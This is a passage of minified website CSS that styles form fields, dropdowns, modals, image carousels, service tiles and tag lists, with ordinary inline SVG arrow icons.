1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__item--choice.is-selected,.choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.choices .choices__item--choice:last-child{border-bottom-width:0}.errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.mktoForm{max-width:100%!important}.nf-form-content input[type=date],.nf-form-content input[type=email],.nf-form-content input[type=number],.nf-form-content input[type=tel],.nf-form-content input[type=text],.nf-form-content input[type=url],.nf-form-content textarea{height:3.5rem!important;width:100%!important;border-radius:.25rem!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding:1rem 1.25rem!important;font-size:1rem!important;line-height:1.625rem!important;--tw-text-opacity:1!important;color:rgba(54,64,94,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.nf-form-content input[type=date]:focus,.nf-form-content input[type=email]:focus,.nf-form-content input[type=number]:focus,.nf-form-content input[type=tel]:focus,.nf-form-content input[type=text]:focus,.nf-form-content input[type=url]:focus,.nf-form-content textarea:focus{outline:2px solid transparent!important;outline-offset:2px!important}.nf-form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content textarea{height:11.875rem!important}.nf-field-container{margin-bottom:1.5rem!important}.nf-error.field-wrap .ninja-forms-field{--tw-border-opacity:1!important;border-color:rgba(255,116,116,var(--tw-border-opacity))!important}.nf-error.field-wrap .nf-field-element:after,.nf-field-label,.nf-form-fields-required,.nf-form-title{display:none}.listradio-container .nf-field-label{display:block}.listradio-wrap .nf-field-element label.nf-checked-label:before{top:5px!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important}.listradio-wrap .nf-field-element label.nf-checked-label:after{--tw-border-opacity:1!important;border-color:rgba(10,227,219,var(--tw-border-opacity))!important}.nf-form-content label{font-size:1.125rem!important;line-height:1.25rem!important}.submit-wrap .nf-field-element{display:flex;justify-content:center}.submit-wrap .nf-field-element input{display:inline-flex!important;height:auto!important;min-width:10rem!important;align-items:center!important;justify-content:center!important;border-radius:1.6875rem!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important;padding:.625rem 1.5rem!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important;transition-duration:.2s!important}.nf-pass.field-wrap .nf-field-element:after{display:none}.nf-response-msg{width:100%;text-align:center}.nf-response-msg h1{margin-bottom:1.5rem}.form-section{padding-top:100px;padding-bottom:100px}@media (max-width:60rem){.form-section{padding-top:60px;padding-bottom:60px}}[data-facet-checkbox] input+div{margin-right:.125rem;display:flex;height:1.25rem;width:1.25rem;flex-shrink:0;align-items:center;justify-content:center;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}[data-facet-checkbox] input:checked+div{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}[data-facet-checkbox] input+div svg{display:block;fill:#fff;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hamburger-target{-webkit-appearance:none;position:relative;margin:0;display:block;height:100%;width:100%;appearance:none;background-color:transparent;padding:0;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target--active{transform:rotate(90deg)}.hamburger-target--active .hamburger-target-bar:first-child{transform:translate(-50%,-50%) rotate(45deg)}.hamburger-target--active .hamburger-target-bar:nth-child(2){opacity:0}.hamburger-target--active .hamburger-target-bar:nth-child(3){transform:translate(-50%,-50%) rotate(-45deg)}.hamburger-target-bar{display:block;width:1.5rem;height:.125rem;background:#fff;position:absolute;left:50%;top:50%;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target-bar:first-child{transform:translate(-50%,.5rem) rotate(0deg)}.hamburger-target-bar:nth-child(2){transform:translate(-50%,-50%)}.hamburger-target-bar:nth-child(3){transform:translate(-50%,-.6rem) rotate(0deg)}[data-mobile-navigation-background],[data-mobile-navigation-panel]{top:6.875rem;height:calc(100vh - 6.875rem)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]){opacity:1}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.image_gallery_modal-carousel{margin-left:auto;margin-right:auto;height:auto;width:100%;overflow-x:hidden}.image_gallery_modal-carousel .img_wrapper{width:100%}.image_gallery_modal-carousel .img_wrapper:before{padding-bottom:72.11538%}.image_gallery_modal-carousel .flickity-slider,.image_gallery_modal-carousel .flickity-viewport{width:100%}.image_gallery_modal-carousel .feature_grid-tile:focus,.image_gallery_modal-carousel.flickity-enabled:focus,.image_gallery_modal-carousel .flickity-slider:focus,.image_gallery_modal-carousel .flickity-viewport:focus{outline:none}.image_gallery_modal-carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.image_gallery_modal-carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.image_gallery_modal-carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-button-icon{display:none;height:.875rem;width:auto}.image_gallery_modal-carousel .flickity-page-dots{position:absolute;margin-top:1.5rem;display:flex;width:100%;justify-content:center}.image_gallery_modal-carousel .dot{margin-right:1rem;height:1rem;width:1rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));--tw-bg-opacity:.3}.image_gallery_modal-carousel .dot.is-selected{--tw-bg-opacity:1}.image_gallery_modal-carousel .dot:last-child{margin-right:0}.image_gallery_modal-paper{position:absolute;left:50%;top:50%;height:auto;width:100%;max-width:52rem;transform:translate3d(-50%,-50%,0)}.image_gallery_modal-carousel_item{width:100%}@media (max-width:48rem){.image_gallery_modal-carousel .flickity-prev-next-button{display:none}.image_gallery_modal-carousel .flickity-page-dots{position:relative}.image_gallery_modal-carousel .dot{margin-right:.75rem;height:.75rem;width:.75rem}}body .mktoForm{width:100%;min-width:100%}body .mktoForm .mktoFormRow{display:flex;width:100%;flex-wrap:wrap}body .mktoForm .mktoFormCol{display:inline-flex;min-height:0;flex-grow:1;flex-wrap:wrap;margin-bottom:1.5rem!important;flex-basis:0}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:1.5rem;width:calc(50% - 1.5rem)}body .mktoForm .mktoFieldWrap{position:relative;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}body .mktoForm .mktoOffset{display:none}body .mktoForm .lookup{pointer-events:none;position:absolute;top:100%;left:0;z-index:10;height:3rem;width:100%;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:0}body .mktoForm .lookup--active{pointer-events:auto;opacity:1}body .mktoForm .lookup--loading{pointer-events:none}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .lookup-loading_text{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body .mktoForm .mktoGutter{display:none}body .mktoForm .mktoCheckboxList{margin-bottom:.125rem!important;display:flex!important;width:100%!important;padding:0!important}body .mktoForm .mktoCheckboxList input{margin-right:.75rem}body .mktoForm .mktoCheckboxList label{margin-left:0}body .mktoForm .mktoLabel{padding-top:0}body .mktoForm .mktoField:not([type=checkbox]){width:100%!important}body .mktoForm .mktoRequiredField label.mktoLabel,body .mktoForm label.mktoLabel{display:none;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity));margin-bottom:.5rem!important;width:100%!important}body .mktoForm .mktoAsterix{float:none}body .mktoForm .mktoRequiredField .mktoAsterix{display:inline;color:currentColor}body .mktoForm input[type=date] .mktoOffset,body .mktoForm input[type=email],body .mktoForm input[type=number],body .mktoForm input[type=tel],body .mktoForm input[type=text],body .mktoForm input[type=url],body .mktoForm select{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm input[type=date] .mktoOffset:focus,body .mktoForm input[type=email]:focus,body .mktoForm input[type=number]:focus,body .mktoForm input[type=tel]:focus,body .mktoForm input[type=text]:focus,body .mktoForm input[type=url]:focus,body .mktoForm select:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm input[type=date] .mktoOffset.mktoInvalid,body .mktoForm input[type=email].mktoInvalid,body .mktoForm input[type=number].mktoInvalid,body .mktoForm input[type=tel].mktoInvalid,body .mktoForm input[type=text].mktoInvalid,body .mktoForm input[type=url].mktoInvalid,body .mktoForm select.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm textarea.mktoField{width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm textarea.mktoField:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm textarea.mktoField.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm .mktoButtonRow{margin-top:1rem;display:block;width:100%}body .mktoForm .mktoButtonWrap{margin-left:0!important;display:flex!important;width:100%!important;justify-content:center!important}body .mktoForm .mktoButton{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body .mktoForm .mktoButton:focus,body .mktoForm .mktoButton:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body .mktoForm .mktoHtmlText h2,body .mktoForm .mktoHtmlText h3,body .mktoForm .mktoHtmlText h4,body .mktoForm .mktoHtmlText h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText h2{font-size:3.25rem;line-height:3.25rem}body .mktoForm .mktoHtmlText h3{font-size:2.5rem;line-height:3rem}body .mktoForm .mktoHtmlText h4{font-size:1.625rem;line-height:2rem}body .mktoForm .mktoHtmlText h5{font-size:1.5rem;line-height:1.875rem}body .mktoForm .mktoHtmlText p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(53,32,255,var(--tw-text-opacity))!important;text-decoration:none!important}body .mktoForm .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(53,32,255,var(--tw-border-opacity))!important}body .mktoForm .choices{position:relative;width:100%}body .mktoForm .choices:after{content:none}body .mktoForm .choices:focus,body .mktoForm .choices:hover{outline:2px solid transparent;outline-offset:2px}body .mktoForm .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body .mktoForm .choices .choices__list--single{padding:0}body .mktoForm .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body .mktoForm .choices .choices__list--dropdown,body .mktoForm .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.choices__placeholder{display:none}body .mktoForm .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body .mktoForm .choices .choices__list--dropdown.is-active:before{opacity:1}body .mktoForm .choices .choices__input--cloned{display:none}body .mktoForm .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__item--choice.is-selected,body .mktoForm .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice:last-child{border-bottom-width:0}body .mktoForm .choices .choices__item--choice.choices__item--disabled{display:none}body .mktoForm .mktoError{position:relative;z-index:10;width:100%;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));right:unset!important;bottom:unset!important;opacity:1!important}body .mktoForm .mktoError:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm .mktoError .mktoErrorArrowWrap{display:none}body .mktoForm .mktoError .mktoErrorMsg{margin:.5rem 0 0;max-width:100%;border-radius:0;border-width:0;border-color:transparent;background-color:transparent;background-image:none;padding:0;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));--tw-shadow:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow);--tw-drop-shadow:drop-shadow(0 0 transparent);filter:var(--tw-filter);text-shadow:none}body .mktoForm .mktoError .mktoErrorMsg .mktoErrorDetail{display:inline}body .mktoForm .mktoInvalid~.mktoError{display:block!important}body .mktoForm .mktoValid~.mktoError{display:none!important}body .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText,.newsletter_signup-form .marketo_form-content .mktoHtmlText,body .bg-blue-500 .mktoForm .mktoCheckboxList label,body .bg-blue-700 .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText a,.newsletter_signup-form .marketo_form-content .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}.footer .marketo_form-content .mktoHtmlText a:hover,.newsletter_signup-form .marketo_form-content .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(111,96,255,var(--tw-border-opacity))!important;--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}@media (max-width:40rem){body .mktoForm .mktoFormCol{display:flex;flex-basis:100%}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:0;width:100%}body .mktoForm textarea.mktoField{height:6.25rem!important}}.marketo_success{margin-top:1.5rem;text-align:center}.marketo_success-content,.marketo_success-heading{display:block;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.marketo_success-content{font-size:1.5rem;line-height:2rem;margin-top:2rem;font-family:DM Sans,sans-serif;font-weight:400}.marketo_success-button{margin-top:3.5rem}.marketo_success-callout{margin-top:4rem;display:block;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 1.5rem}.marketo_success-callout_button,.marketo_success-callout_content,.marketo_success-callout_heading{display:block;width:100%}.marketo_success-callout_heading{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.marketo_success-callout_content{margin-top:1.25rem;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.marketo_success-callout_button{margin-top:1rem}@media (max-width:55rem){.marketo_success{margin-top:3.5rem}}@keyframes modalBackdropAppear{0%{opacity:0}to{opacity:1}}@keyframes modalAppear{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}@keyframes modalBackdropDisappear{0%{opacity:1}to{opacity:0}}@keyframes modalDisappear{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(3rem)}}.no_scroll{overflow:hidden}.modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:50;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.modal--active,.modal--inactive{display:flex;align-items:center;justify-content:center}.modal--active .modal-backdrop,.modal--active .modal-wrapper,.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-timing-function:ease-out;animation-fill-mode:forwards}.modal--active .modal-backdrop,.modal--active .modal-wrapper{animation-duration:.3s}.modal--active .modal-backdrop{animation-name:modalBackdropAppear}.modal--active .modal-wrapper{animation-name:modalAppear}.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-duration:.3s}.modal--inactive .modal-backdrop{animation-name:modalBackdropDisappear}.modal--inactive .modal-wrapper{animation-name:modalDisappear}.modal-backdrop{position:absolute;top:0;left:0;height:100%;width:100%;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));opacity:0;background:rgba(0,0,33,.6);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.modal-wrapper{position:relative;width:100%;border-radius:1rem;opacity:0}.modal-close{position:absolute}.modal-close-icon{position:absolute;top:50%;left:50%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);text-align:center}.modal-close-icon,.modal-close-icon svg{display:block;height:.75rem;width:.1875rem}.modal-close-icon svg{fill:currentColor}.modal-close_wrapper{position:absolute;top:1.5rem;right:1.5rem;z-index:20;height:.375rem;width:.375rem}@media (max-width:48rem){.modal-close_wrapper{top:2.5rem;right:2.5rem}}.post-author__image_wrapper{flex-shrink:0}.post-author__image{width:63px;min-width:63px;height:63px}.post-author__content{margin-left:1rem;padding-left:1rem}.post-author__content--noimage{margin-left:0}.post-author__name{display:inline-block;color:#1200bf;font-size:13px;font-style:normal;font-weight:500;line-height:21px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.post-author__date,.post-author__role{display:block;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));text-wrap:balance;font-size:13px;font-style:normal;font-weight:400;line-height:21px}.social_share-icon{color:currentColor}.service_tile{position:relative;display:flex;height:100%;min-height:404px;width:100%;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_tile:focus .service_tile-image,.service_tile:hover .service_tile-image{transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.2)}.service_tile-image{height:100%;width:100%;transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.service_tile-cover_link{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.service_tile-image_container{height:140px;overflow:hidden}.service_tile-content{position:relative;z-index:20;display:flex;flex-grow:1;flex-direction:column;justify-content:space-between;padding:2rem 27px}.service_tile-content_title_link{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-content_title_link:hover{border-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service_tile-content_title{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-description{font-size:1.125rem;line-height:1.625rem;letter-spacing:-.0125rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}@media (max-width:64rem){.service_tile-content_title_link{font-size:1.25rem;line-height:1.625rem}.service_tile-description{font-size:1rem;line-height:1.5rem;letter-spacing:0}}@media (max-width:32.5rem){.service_tile-image_container{height:200px;overflow:hidden}}.tag_list,.tag_list-header{display:block;width:100%}.tag_list-header{margin-bottom:1.5rem}.tag_list-heading{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.tag_list-list{display:flex;width:100%;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.tag_list-list:first-child{margin-left:0}.tag_list-element{grid-column:auto;margin-right:.75rem;display:inline-flex;border-width:0}.tag_list-element:first-child{margin-left:0}.tag_list-link{margin:0;display:inline-flex;height:2.5rem;-webkit-user-select:none;-ms-user-select:none;user-select:none;align-content:center;align-items:center;align-self:center;border-radius:1.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:0 1rem;font-size:.75rem;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.00625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:48rem){.tag_list-element{margin-bottom:.75rem;margin-right:.75rem}}.team_modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));opacity:0;transition:all .3s ease-in-out}.team_modal--active{pointer-events:auto;opacity:1;transition:all .3s ease-in-out}.team_modal .img_wrapper{width:100%;max-width:18.25rem;align-self:flex-start}.team_modal .img_wrapper:before{padding-bottom:123.9726%}.team_modal-exit{position:absolute;top:0;right:0}.team_modal-exit_button{padding:1rem}.team_modal-paper{position:absolute;left:50%;top:60%;margin-left:2rem;margin-right:2rem;width:100%;max-width:73.75rem;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));opacity:0;transform:translate3d(-50%,-50%,0)}.team_modal-paper,.team_modal-paper--active{transition:opacity .2s ease-in,top .2s ease-in}.team_modal-paper--active{opacity:1;top:calc(50% - 